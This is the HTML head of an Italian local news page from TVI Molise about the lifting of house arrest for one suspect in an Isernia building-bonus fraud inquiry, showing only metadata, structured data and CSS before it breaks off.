

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/
body_size: 20655
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI - TVI Molise</title><meta name="description" content="Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell’ambito dell’inchiesta della Guardia di Finanza di Isernia ‘Castelli in aria‘" /><link rel="canonical" href="https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI - TVI Molise" /><meta property="og:description" content="Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell’ambito dell’inchiesta della Guardia di Finanza di Isernia ‘Castelli in aria‘" /><meta property="og:url" content="https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-04-12T11:56:19+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg" /><meta property="og:image:width" content="818" /><meta property="og:image:height" content="540" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#article","isPartOf":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI","datePublished":"2023-04-12T11:56:19+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/"},"wordCount":51,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg","keywords":["ARRESTI DOMICILIARI","BONUS 110","BONUS EDILIZI","CASTELLI IN ARIA","GUARDIA DI FINANZA","inchiesta","MAXI TRUFFA","ORDINANZA","PROCESSO","PROVVEDIMENTO","REVOCA","SENTENZA"],"articleSection":["Cronaca","Ultime notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/","url":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/","name":"ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg","datePublished":"2023-04-12T11:56:19+00:00","description":"Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell’ambito dell’inchiesta della Guardia di Finanza di Isernia ‘Castelli in aria‘","breadcrumb":{"@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg","width":818,"height":540},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: 